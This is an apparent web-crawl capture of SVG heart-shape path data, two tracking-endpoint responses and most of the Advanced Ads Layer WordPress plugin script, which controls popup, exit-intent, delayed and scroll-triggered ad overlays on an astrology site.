d="M182.39717,12.12855c-2.5412,.9249-3.1918,2.6642-3.3237,4.0808-1.0115-1.0004-2.628-1.9146-5.1691-.9897-1.9478,.7089-3.7542,2.8734-2.543,6.2011,1.4874,4.0868,10.3616,6.503,12.3947,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.9863-3.8246-5.934-3.1157Z"></path><path class="i" d="M111.07787,51.68025c-2.5411,.9249-3.1918,2.6642-3.3236,4.0807-1.0116-1.0003-2.628-1.9145-5.1692-.9896-1.9477,.7089-3.7542,2.8734-2.543,6.2011,1.4875,4.0867,10.3617,6.5029,12.3948,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.9863-3.8247-5.9341-3.1157Z"></path><path class="i" d="M85.40367,193.03825c-2.5412,.9249-3.1918,2.6642-3.3237,4.0808-1.0115-1.0004-2.628-1.9146-5.1691-.9897-1.9478,.7089-3.7542,2.8734-2.543,6.2011,1.4874,4.0867,10.3617,6.5029,12.3947,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.9863-3.8246-5.934-3.1157Z"></path><path class="i" d="M336.91777,122.68055c-1.60789,.5852-2.0196,1.6858-2.1031,2.5821-.64-.633-1.6629-1.2114-3.27079-.6262-1.23251,.4486-2.37551,1.8182-1.60911,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5173-1.3848,3.8361-6.1654,2.8949-8.7513-.7664-2.1057-2.5223-2.4201-3.7548-1.9715Z"></path><path class="i" d="M502.71176,115.36195c-1.60789,.5852-2.0196,1.6858-2.103,2.5821-.6401-.633-1.66289-1.2114-3.27089-.6262-1.23241,.4486-2.37551,1.8182-1.60911,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5174-1.3848,3.83621-6.1654,2.895-8.7513-.7664-2.1057-2.5224-2.4201-3.7549-1.9715Z"></path><path class="i" d="M438.41526,30.37635c-1.6079,.5853-2.0196,1.6858-2.1031,2.5822-.64-.633-1.6629-1.2115-3.2708-.6262-1.23249,.4485-2.37549,1.8181-1.6091,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5173-1.3848,3.8361-6.1655,2.8949-8.7514-.7664-2.1056-2.5223-2.4201-3.7548-1.9715Z"></path><path class="i" d="M370.97027,50.22595c-1.6079,.5853-2.0196,1.6859-2.1031,2.5822-.64-.633-1.6629-1.2115-3.2708-.6262-1.23249,.4486-2.37549,1.8182-1.6091,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5173-1.3848,3.8361-6.1654,2.895-8.7513-.7664-2.1057-2.5224-2.4201-3.7549-1.9716Z"></path><path class="i" d="M627.24496,126.85965c-1.6079,.5853-2.0196,1.6859-2.103,2.5822-.64008-.633-1.6629-1.2115-3.2709-.6262-1.2324,.4486-2.3755,1.8181-1.6091,3.9238,.9412,2.5859,6.5565,4.1148,7.84292,4.8431,.51738-1.3848,3.83618-6.1654,2.895-8.7513-.76642-2.1057-2.52242-2.4201-3.75492-1.9716Z"></path><path class="i" d="M693.48166,64.34565c-1.6079,.5853-2.0196,1.6858-2.103,2.5822-.6401-.633-1.6629-1.2115-3.2709-.6262-1.2324,.4485-2.3755,1.8181-1.6091,3.9238,.94122,2.5859,6.5565,4.1148,7.8429,4.8431,.5174-1.3848,3.8362-6.1655,2.895-8.7514-.7664-2.1056-2.5224-2.4201-3.7549-1.9715Z"></path><path class="i" d="M598.12787,60.83075c-1.60791,.5852-2.01961,1.6858-2.103,2.5821-.64011-.633-1.66291-1.2114-3.27091-.6262-1.2324,.4486-2.3755,1.8182-1.60909,3.9238,.94119,2.586,6.55649,4.1148,7.84289,4.8431,.5174-1.3848,3.8362-6.1654,2.895-8.7513-.7664-2.1057-2.5224-2.4201-3.75489-1.9715Z"></path><path class="i" d="M719.35466,221.94915c-1.608,.5852-2.0197,1.6858-2.1031,2.5822-.6401-.633-1.6629-1.2115-3.2708-.6262-1.2325,.4485-2.3755,1.8181-1.6091,3.9238,.9411,2.5859,6.5564,4.1148,7.8429,4.8431,.51732-1.3848,3.8361-6.1655,2.8949-8.7514-.7664-2.1056-2.5224-2.4201-3.7548-1.9715Z"></path><path class="i" d="M814.50475,276.96785c-1.60788,.5853-2.0196,1.6858-2.103,2.5822-.6401-.633-1.66288-1.2115-3.27088-.6262-1.23242,.4485-2.37552,1.8181-1.60912,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5174-1.3848,3.83622-6.1655,2.895-8.7514-.7664-2.1056-2.5224-2.4201-3.7549-1.9715Z"></path><path class="i" d="M801.34425,85.96765c-1.6079,.5853-2.0196,1.6859-2.1031,2.5822-.64-.633-1.6628-1.2115-3.2708-.6262-1.2324,.4485-2.37548,1.8181-1.6091,3.9238,.9412,2.5859,6.5565,4.1148,7.8429,4.8431,.5174-1.3848,3.8362-6.1654,2.895-8.7514-.7664-2.1056-2.5224-2.4201-3.7549-1.9715Z"></path><path class="i" d="M856.58235,74.76355c-1.6079,.5853-2.0196,1.6858-2.103,2.5822-.6401-.633-1.6629-1.2115-3.2709-.6262-1.2324,.4485-2.3755,1.8181-1.6091,3.9238,.9412,2.5859,6.55652,4.1148,7.8429,4.8431,.5174-1.3848,3.8362-6.1655,2.895-8.7514-.76638-2.1056-2.52238-2.4201-3.7549-1.9715Z"></path><path class="i" d="M17.53197,208.98625c-2.54114,.9249-3.19179,2.6642-3.32365,4.0807-1.01154-1.0003-2.628-1.9145-5.16914-.9896-1.94774,.7089-3.75418,2.8734-2.54298,6.2011,1.48744,4.0867,10.36167,6.5029,12.39473,7.6539,.81758-2.1885,6.06254-9.7437,4.57508-13.8304-1.21119-3.3277-3.98629-3.8247-5.93404-3.1157Z"></path><path class="d" d="M345.30417,65.79975c-4.4255-2.0636-7.477-.6736-9.454,.9667-.01429-2.5688-.911-5.7999-5.3364-7.8636-3.3921-1.5817-8.4622-1.1246-11.1646,4.6708-3.3188,7.1171,4.9269,21.5328,6.0531,25.5983,3.8383-1.7505,20.18161-4.7002,23.5004-11.8173,2.7024-5.7954-.2064-9.9731-3.5985-11.5549Z"></path><path class="d" d="M138.83157,64.22615c-4.4255-2.0636-7.477-.6736-9.454,.9667-.0143-2.5688-.911-5.7999-5.3364-7.8636-3.3921-1.5817-8.4622-1.1246-11.1646,4.6708-3.3188,7.1171,4.9269,21.5328,6.0531,25.5983,3.8383-1.7505,20.1816-4.7002,23.5004-11.8173,2.7024-5.7954-.2064-9.9731-3.5985-11.5549Z"></path><path class="d" d="M612.78016,7.68185c-4.4254-2.0636-7.477-.6736-9.454,.9667-.01429-2.5688-.9109-5.8-5.3364-7.8636-3.3921-1.5818-8.4621-1.1246-11.1646,4.6707-3.3187,7.1172,4.9269,21.5329,6.0532,25.5983,3.8382-1.7504,20.18151-4.7001,23.5003-11.8173,2.7024-5.7953-.2064-9.9731-3.5985-11.5548Z"></path><path class="d" d="M788.25436,97.76095c-2.7817-1.2971-4.6997-.4234-5.9424,.6076-.0089-1.6146-.5726-3.6456-3.3542-4.9427-2.1321-.9942-5.31888-.7069-7.0175,2.9358-2.086,4.4735,3.0968,13.5346,3.8047,16.0899,2.4125-1.1002,12.6852-2.9543,14.7712-7.4278,1.6986-3.6427-.1297-6.2686-2.2618-7.2628Z"></path><path class="d" d="M633.83426,104.75735c-2.7816-1.2971-4.6997-.4234-5.9423,.6076-.009-1.6146-.5726-3.6456-3.3543-4.9427-2.132-.9942-5.3189-.7068-7.0175,2.9358-2.086,4.4735,3.0968,13.5346,3.80472,16.0899,2.41258-1.1002,12.68518-2.9543,14.77128-7.4278,1.6986-3.6427-.1298-6.2686-2.2619-7.2628Z"></path><path class="d" d="M485.16696,113.77675c-2.7816-1.2971-4.6997-.4234-5.9424,.6076-.0089-1.6146-.5725-3.6456-3.3542-4.9427-2.1321-.9942-5.3189-.7068-7.01749,2.9358-2.086,4.4735,3.09679,13.5346,3.80469,16.0899,2.4126-1.1002,12.6852-2.9543,14.7712-7.4278,1.6986-3.6427-.1297-6.2686-2.2618-7.2628Z"></path><path class="d" d="M341.58407,144.31245c-2.7816-1.2971-4.6997-.4233-5.9424,.6077-.0089-1.6147-.5725-3.6456-3.3542-4.9427-2.1321-.9942-5.3189-.7069-7.0175,2.9358-2.086,4.4735,3.0968,13.5345,3.8047,16.0899,2.4125-1.1003,12.68521-2.9543,14.77121-7.4278,1.69859-3.6427-.12971-6.2687-2.26181-7.2629Z"></path><path class="d" d="M220.68647,72.27815c-2.7817-1.2971-4.6997-.4234-5.9424,.6076-.009-1.6146-.5726-3.6455-3.35419-4.9427-2.1321-.9942-5.3189-.7068-7.0175,2.9359-2.0861,4.4735,3.0968,13.5345,3.8047,16.0899,2.4125-1.1003,12.6852-2.9544,14.7712-7.4278,1.69861-3.6427-.1297-6.2687-2.2618-7.2629Z"></path><path class="d" d="M84.47627,33.78575c-2.7817-1.2971-4.6997-.4233-5.9424,.6077-.009-1.6147-.5726-3.6456-3.3542-4.9427-2.1321-.9942-5.3189-.7069-7.0175,2.9358-2.0861,4.4735,3.0968,13.5345,3.8047,16.0899,2.4125-1.1003,12.6852-2.9543,14.7712-7.4278,1.6986-3.6427-.1297-6.2686-2.2618-7.2629Z"></path><path class="d" d="M50.82827,117.78935c-2.7816-1.2971-4.6997-.4233-5.9424,.6077-.0089-1.6147-.5725-3.6456-3.3542-4.9427-2.1321-.9942-5.3189-.7069-7.0175,2.9358-2.086,4.4735,3.0968,13.5345,3.8047,16.0899,2.4126-1.1003,12.6852-2.9543,14.7712-7.4278,1.6986-3.6427-.1297-6.2686-2.2618-7.2629Z"></path><path class="d" d="M22.68548,177.82895c-2.78164-1.2971-4.69972-.4234-5.94237,.6076-.00896-1.6147-.57257-3.6456-3.35422-4.9427-2.13209-.9942-5.31891-.7069-7.01752,2.9358-2.08602,4.4735,3.09682,13.5345,3.80472,16.0899,2.41254-1.1003,12.68518-2.9543,14.77118-7.4278,1.6986-3.6427-.1297-6.2686-2.26179-7.2628Z"></path><path class="d" d="M98.65497,139.24045c-2.7817-1.2971-4.6998-.4234-5.9424,.6076-.009-1.6146-.5726-3.6456-3.3542-4.9427-2.1321-.9942-5.3189-.7068-7.0175,2.9358-2.0861,4.4735,3.0968,13.5346,3.8047,16.0899,2.4125-1.1002,12.6852-2.9543,14.7712-7.4278,1.6986-3.6426-.1297-6.2686-2.2618-7.2628Z"></path><path class="d" d="M277.32597,251.18305c-1.3909-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.0661-.4972-2.6595-.3535-3.50879,1.4679-1.043,2.2367,1.54839,6.7672,1.90239,8.0449,1.2062-.5501,6.3425-1.4771,7.38561-3.7139,.84929-1.8213-.06491-3.1343-1.13091-3.6314Z"></path><path class="d" d="M137.21787,221.80875c-1.3908-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.066-.4971-2.6595-.3535-3.5088,1.4679-1.043,2.2367,1.5484,6.7672,1.9024,8.0449,1.2063-.5501,6.3426-1.4771,7.3856-3.7139,.8493-1.8213-.0649-3.1343-1.1309-3.6314Z"></path><path class="d" d="M88.21327,204.89315c-1.3908-.6485-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.066-.4971-2.6594-.3535-3.5088,1.4679-1.043,2.2367,1.5485,6.7673,1.9024,8.0449,1.2063-.5501,6.3426-1.4771,7.3856-3.7139,.8493-1.8213-.0649-3.1343-1.1309-3.6314Z"></path><path class="d" d="M31.49017,227.35915c-1.3908-.6486-2.3498-.2117-2.9712,.3038-.0044-.8073-.2862-1.8228-1.6771-2.4713-1.066-.4971-2.6594-.3535-3.50873,1.4679-1.04301,2.2367,1.54843,6.7672,1.90233,8.0449,1.2063-.5501,6.3426-1.4771,7.3856-3.7139,.8493-1.8213-.0648-3.1343-1.1309-3.6314Z"></path><path class="d" d="M269.26387,55.71395c-1.39081-.6486-2.34991-.2117-2.97121,.3038-.0045-.8074-.2863-1.8228-1.6771-2.4714-1.0661-.4971-2.6595-.3534-3.5088,1.4679-1.043,2.2368,1.5484,6.7673,1.9024,8.045,1.2063-.5502,6.3426-1.4772,7.3856-3.7139,.8493-1.8214-.06489-3.1343-1.13089-3.6314Z"></path><path class="d" d="M231.92927,138.22315c-1.3908-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4714-1.066-.4971-2.6595-.3534-3.5088,1.4679-1.043,2.2368,1.5484,6.7673,1.9024,8.045,1.20631-.5501,6.3426-1.4772,7.3856-3.7139,.8493-1.8214-.0649-3.1343-1.1309-3.6314Z"></path><path class="d" d="M437.36496,140.22945c-1.3908-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.0661-.4971-2.6595-.3535-3.50879,1.4679-1.043,2.2367,1.54839,6.7672,1.90239,8.0449,1.2063-.5501,6.34261-1.4771,7.38561-3.7139,.84929-1.8213-.06491-3.1343-1.13091-3.6314Z"></path><path class="d" d="M584.39796,209.07945c-1.3908-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.0661-.4971-2.6595-.3535-3.50879,1.4679-1.043,2.2367,1.54839,6.7672,1.90239,8.0449,1.2063-.5501,6.34261-1.4771,7.38561-3.7139,.84929-1.8213-.06491-3.1343-1.13091-3.6314Z"></path><path class="d" d="M736.79496,207.93775c-1.3908-.6486-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4714-1.0661-.4971-2.6595-.3534-3.50878,1.4679-1.043,2.2368,1.54838,6.7673,1.90238,8.045,1.2063-.5501,6.34262-1.4772,7.38562-3.7139,.84928-1.8214-.06492-3.1343-1.13092-3.6314Z"></path><path class="d" d="M654.43496,318.71125c-1.3908-.6485-2.3498-.2117-2.97108,.3039-.00452-.8074-.28632-1.8228-1.67722-2.4714-1.066-.4971-2.6594-.3534-3.5087,1.4679-1.043,2.2368,1.5484,6.7673,1.9023,8.045,1.2063-.5502,6.34262-1.4772,7.38562-3.7139,.84938-1.8214-.06482-3.1344-1.13092-3.6315Z"></path><path class="d" d="M794.83226,224.38295c-1.3908-.6485-2.3499-.2117-2.9712,.3038-.0045-.8073-.2863-1.8228-1.6771-2.4713-1.066-.4971-2.6595-.3535-3.5088,1.4679-1.043,2.2367,1.5484,6.7673,1.9024,8.0449,1.20632-.5501,6.3426-1.4771,7.3856-3.7139,.8493-1.8213-.0649-3.1343-1.1309-3.6314Z"></path><path class="d" d="M794.31606,160.65525c-1.3908-.6485-2.3499-.2117-2.97118,.3038-.00452-.8073-.28632-1.8228-1.67712-2.4713-1.066-.4971-2.6594-.3535-3.5088,1.4679-1.043,2.2367,1.5485,6.7673,1.9024,8.0449,1.2063-.5501,6.3426-1.4771,7.3856-3.7139,.8493-1.8213-.0649-3.1343-1.1309-3.6314Z"></path><path class="g" d="M381.12907,29.85195c-3.0723-.2687-4.5831,1.2154-5.4021,2.616-.5634-1.5215-1.7935-3.2455-4.8657-3.5143-2.3549-.206-5.2652,1.1605-5.6172,5.1838-.43219,4.9408,7.5755,11.7152,9.1221,13.8847,1.8998-1.868,10.9622-7.1489,11.3945-12.0898,.352-4.0232-2.27679-5.8743-4.6316-6.0804Z"></path><path class="g" d="M296.61697,147.70155c-3.0722-.2688-4.583,1.2154-5.40209,2.6159-.56331-1.5215-1.79351-3.2454-4.86571-3.5142-2.3548-.2061-5.2651,1.1605-5.6171,5.1837-.4323,4.9408,7.5754,11.7153,9.122,13.8848,1.8999-1.868,10.9623-7.149,11.3945-12.0898,.352-4.0233-2.2768-5.8744-4.6316-6.0804Z"></path><path class="e" d="M365.74507,109.13035c-2.8984-.7766-4.5968,.3902-5.6181,1.5938-.2828-1.553-1.1702-3.4127-4.0685-4.1893-2.2215-.5953-5.241,.2224-6.258,4.0179-1.2489,4.6611,5.2793,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9606-9.659,1.017-3.7955-1.1891-6.0133-3.4106-6.6086Z"></path><path class="e" d="M542.36356,158.24715c-2.8983-.7766-4.59669,.3902-5.618,1.5938-.2828-1.5531-1.1702-3.4127-4.0685-4.1893-2.2216-.5953-5.241,.2224-6.258,4.0178-1.2489,4.6612,5.2793,12.5052,6.3946,14.8453,2.136-1.4689,11.7116-4.9979,12.9606-9.6591,1.017-3.7954-1.1891-6.0133-3.4107-6.6085Z"></path></svg>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
07df985c-ec1a-47f6-a6e7-6aa46131d99b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
b59f9795-e1b4-4b72-94af-3ca82f3c8e33

--- FILE ---
content_type: text/javascript
request_url: https://www.astrologyanswers.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2
body_size: 6347
content:
/**
 * Process ads with cache busting 'On'
 */
var advanced_ads_layer_cache_busting;
if ( ! advanced_ads_layer_cache_busting ) {
	advanced_ads_layer_cache_busting = {
        doc_loaded: false,
        bufferedAds: [],

        flush: function() {
            var _bufferedAds = this.bufferedAds;
            this.bufferedAds = [];

            for ( var i = 0; i < _bufferedAds.length; i++ ) {
                this._process_item( jQuery( _bufferedAds[i] ) );

            }

        },

        _process_item: function( banner ) {
            var banner_id = banner.attr('id');

            advads_items.conditions[banner_id] = advads_items.conditions[banner_id] || {};

            // advads_layer_center_if_not_sticky ( banner )

            if (banner.hasClass('advads-effect') ) {
                advads_layer_gather_effects(banner_id);
            }

            if ( ! banner.hasClass( 'use-fancybox' ) ) {
                advads_layer_gather_background( banner_id );
            }

            advads_layer_gather_auto_close( banner );

            // display onload ad right away
            if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-onload')) {
                advads_items.conditions[banner_id].scrolloffset = true;
                advads_check_item_conditions(banner_id);
            // exit popup (if the user leaves the page)
            } else if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-exit')) {
                    ouibounce(banner[0], {
                    // the modal will fire any time the page is reloaded, for the same user
                    aggressive: true,
                    // amount of time that firing is surpressed for
                    timer: 0,
                    callback: function() {
                        // reset display to none after Ouibounce
                        banner.css('display', 'none');
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions(banner_id);
                    }
                });
            // display after delay of n seconds
            } else if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-delay' ) ) {
                var delay = ( parseInt( banner.attr( 'data-advads-layer-delay' ), 10 ) ) || 0;
                setTimeout( function() {
                    advads_items.conditions[banner_id].delay_expired = true;
                    advads_check_item_conditions(banner_id);
                }, delay );
            // ad depends on scrolling
            }  else {
                // calculate scroll length (document height - window height)
                var advads_scrollhalf = (jQuery(document).height() - jQuery(window).height()) / 2;

                var scroll_handler = function ( event ) {
                    if ( jQuery.inArray( banner_id, advads_items.showed ) !== -1 ) {
                        //console.log( 'off scroll event' )
                        jQuery( window ).off( 'scroll', scroll_handler );
                        return;
                    }

                    // display scroll ads right after scrolling stopped
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-stop' ) ) {
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions( banner_id );
                    }

                    // display ads after half the page was scrolled
                    if ( jQuery( document ).scrollTop() >= advads_scrollhalf) {
                        if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-half' ) ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions(banner_id);
                        }
                    }

                    // display ads after custom scroll offset
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-offset' ) ) {
                        var custom_offset = advads_extract_custom_offset_from_class( '#' + banner_id );
                        if ( jQuery( document ).scrollTop() >= custom_offset ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions( banner_id );
                        }
                    }
                }


                jQuery( window ).onEnd( 'scroll', scroll_handler, 100);
            }

        },

        observe: function (event) {
            if ( event.event === 'postscribe_done' && event.ref && event.ad ) {
                var banner = jQuery( event.ref ).children( 'div' );
                if ( ! banner.hasClass( advanced_ads_layer_settings.layer_class + '' ) ) {
                    return;
                }

                if ( advanced_ads_layer_cache_busting.doc_loaded ) {
                    advanced_ads_layer_cache_busting.bufferedAds.push( banner );
                    advanced_ads_layer_cache_busting.flush();
                }
            }
        },
	}
}

// Advanced Ads Pro is enabled
if ( typeof advanced_ads_pro === 'object' && advanced_ads_pro !== null ) {
	// observe cache busting done event
    advanced_ads_pro.postscribeObservers.add( advanced_ads_layer_cache_busting.observe );
}

/**
 * Process ads with cache busting 'Off'
 */
var layers = function() {
    advanced_ads_layer_cache_busting.doc_loaded = true;

    jQuery('.' + advanced_ads_layer_settings.layer_class).each(function () {
        advanced_ads_layer_cache_busting.bufferedAds.push(jQuery(this));
    });

    advanced_ads_layer_cache_busting.flush();
};

if (typeof advads !== 'undefined' && typeof advads.privacy.dispatch_event !== 'undefined') {
    document.addEventListener('advanced_ads_privacy', function (event) {
        if (
            (event.detail.state === 'accepted' || event.detail.state === 'not_needed')
            && window.advanced_ads_layer_settings.placements !== null
        ) {
            window.advanced_ads_layer_settings.placements.forEach(function (value) {
                document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"][data-placement="' + value + '"]').forEach(advads.privacy.decode_ad);
            });
        }

        layers();
    });
} else {
    ( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {
        layers();
    });
}

/**
 * adjust position for centered layer banner if not added by the sticky plugin
 * @param {string} $ad jQuery object (wrapped set)
 */
function advads_layer_center_if_not_sticky( $ad ) {
	if ($ad.hasClass('is-sticky')) {
		return;
	}
	/*
	var left = ( jQuery( window ).width() - ad.width() ) / 2;
	var top = ( jQuery( window ).height() - ad.height() ) / 2;
	ad.css('left', left);
	ad.css('top', top);
	ad.css('position', 'fixed');
	*/

	var width = parseInt($ad.attr('data-width'), 10);
	var height = parseInt($ad.attr('data-height'), 10);


	var is_transform_supported = getSupportedTransform();

	var transform_property = '';
	if (!height) {
		if (is_transform_supported) {
			transform_property += 'translateY(50%) ';
		} else {
			jQuery($ad).css({'top': '0', 'bottom': 'auto'});
		}
	}
	if (!width) {
		if (is_transform_supported) {
			transform_property += 'translateX(-50%) ';
		} else {
			jQuery($ad).css({'left': '0', 'right': 'auto'});
		}

	}
	if (transform_property) {
		set_ad_transform($ad, transform_property);
	}
}

/**
 * gather information about display effects and duration
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_effects(id) {
    var banner = jQuery('#' + id);
    // display effect duration
    advads_items.effect_durations[id] = advads_extract_duration_from_class(banner);
    // load display effects
    if (banner.hasClass('advads-effect-fadein')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_fadein';
    };
    if (banner.hasClass('advads-effect-show')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_show';
    };
    if (banner.hasClass('advads-effect-slide')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_slide';
    };
}

/**
 * gather information about background
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_background(id) {
    var banner = jQuery('#' + id);
    // add display callback to the ads with background
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
        if (!advads_items.display_callbacks[id] != 'undefined') {
            advads_items.display_callbacks[id] = {};
            var length = 0;
        } else {
            var length = advads_items.display_callbacks[id].length;
        }

        advads_items.display_callbacks[id][length] = 'advads_layer_display_background_callback';
    }
}

/**
 * Gather auto close info and schedule auto close.
 *
 * @param {obj} $banner A jQuery object representing the banner wrapper.
 */
function advads_layer_gather_auto_close( $banner ) {
	var delay = parseInt( $banner.data( 'auto-close-delay'), 10 );
	if ( ! delay ) { return; }
	var banner_id = $banner.attr('id');
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	advads_items.display_callbacks[ banner_id ].auto_close = function( banner_id ) {
		setTimeout( function() {
			advads_layer_close_item( banner_id );
		}, delay );
	}
}

/**
 * check if background can be removed
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if background can be removed
 */
function can_remove_background(item) {
    advads_items.backgrounds[ item ] = false;
    var remove = true;
	jQuery.each( advads_items.backgrounds, function( i, val ) {
		if ( val == true ) {
			//if ( advads_items.conditions.hasOwnProperty(i) && advads_items.conditions[i].scrolloffset == true  ) {
				remove = false;
				//break the loop
				return false;
			//}
		}
	});
	return remove;
}

/**
 * check item conditions and display the ad if all conditions are true
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if item can be displayed
 */
function advads_check_item_conditions(id) {
    var item = jQuery('#' + id);
    if (item.length == 0) {
        return;
    }

    var display = true;
    jQuery.each(advads_items.conditions[id], function (method, flag) {
        if (flag === false) {
            // display the banner
            display = false;
        }
    });

    if ( display ) {
        advads_items.showed.push(id);

		item.trigger( advanced_ads_layer_settings.layer_class + '-trigger' );

        if ( item.hasClass('use-fancybox') ) {
            fancybox_display (id);
        } else {
            var ad = jQuery('#' + id);

			// responsive CSS as we don't have CSS file.
			switch( ad.attr('data-position') ) {
				case 'topcenter':
				case 'topright':
				case 'center':
				case 'centerright':
				case 'bottomright':
				case 'bottomcenter':
					if ( ! parseInt( ad.attr( 'data-width' ), 10 ) ) {
						if ( jQuery( window ).width() > 768 ) {
							ad.css( 'width', 'auto' );
						}
					}
					break;
			}

			// TODO: Remove this block after verifying no issues in v2.1 or later.

            /*var width = parseInt( ad.attr( 'data-width' ), 10 );
            var height = parseInt( ad.attr( 'data-height' ), 10 );
            var is_transform_supported = getSupportedTransform();

            switch ( jQuery(ad).attr('data-position') ) {
                case 'topcenter':
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }
                    }
                    break;
                case 'centerleft':
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }
                    }
                    break;
                case 'center':
                    var transform_property = '';
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateY(50%) ';
                        } else {
                            jQuery( ad ).css({ 'top':'0', 'bottom':'auto' });
                        }
                    }
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateX(-50%) ';
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto' });
                        }

                    }
                    if (transform_property) {
                        set_ad_transform(ad, transform_property);
                    }
                    break;
                case 'centerright':
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }

                    }
                    break;
                case 'bottomcenter':
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }

                    }
                    break;
            } */

            advads_layer_call_display_callbacks( id );

            if (advads_items.display_effect_callbacks[id] == undefined) {
                ad.show();
            } else {
                var callback = window[advads_items.display_effect_callbacks[id]];
                callback(id);
            }
        }
    }
}

/**
 * shows the ad using fancybox plugin
 *
 * @param {string} id id of the ad, without #
 */
function fancybox_display(id) {
    var banner = jQuery('#' + id);

    var settings = {
        'speedIn'            : 0,
        'speedOut'           : 0,
        'showCloseButton'    : true,
        'hideOnOverlayClick' : banner.hasClass( 'advads-background-click-close' ),
        'centerOnScroll'      : true,
        //'autoScale' : false,
        //'autoDimensions' : false,
        'margin' : 20,
        'padding' : 10,
        'onClosed': function() {
            if ( typeof advads_items.close_functions[ id ] === 'function' ) {
                advads_items.close_functions[ id ]();
            }
        },
		// Once the content is displayed.
		'onComplete': function() {
			advads_layer_call_display_callbacks( id );
		},
    }

    if (advads_items.display_effect_callbacks[id] == undefined) {
        settings['transitionIn'] = 'none';
    } else {
        var callback = advads_items.display_effect_callbacks[id];
        switch ( callback ) {
            case 'advads_display_effect_fadein':
                settings['transitionIn'] = 'fade';
                break;
            case 'advads_display_effect_show':
                settings['transitionIn'] = 'elastic';
                break;
            default:
                settings['transitionIn'] = 'none';
        }
    }

    if ( ! banner.hasClass('advads-has-background') ) {
        settings['overlayShow'] = false;
    }

    if ( ! banner.hasClass('advads-close') ) {
        settings['showCloseButton'] = false;
    }
    // extract duration of the transitionIn effect
    var speedIn = advads_extract_duration_from_class(banner);
    settings['speedIn'] = ( speedIn ) ? speedIn : 0;

    var position = jQuery(banner).attr('data-position');
    // css for Fancybox
    var output_css = '#fancybox-close { right: -15px; }';
    output_css += '#fancybox-loading, #fancybox-loading div, #fancybox-overlay, #fancybox-wrap, #fancybox-wrap div {';
    output_css += '-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; }';

    switch ( position ) {
        case 'topleft':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: auto !important; left: 0px !important; }';
            break;
        case 'topcenter':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; }';
            break;
        case 'topright':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: 0px !important; left: auto !important; }';
            break;
        case 'centerleft':
            output_css += '#fancybox-wrap { left: 0px !important; right: auto !important; }';
            break;
        case 'center':
            break;
        case 'centerright':
            output_css += '#fancybox-wrap { right: 0px !important; left: auto !important; }';
            break;
        case 'bottomleft':
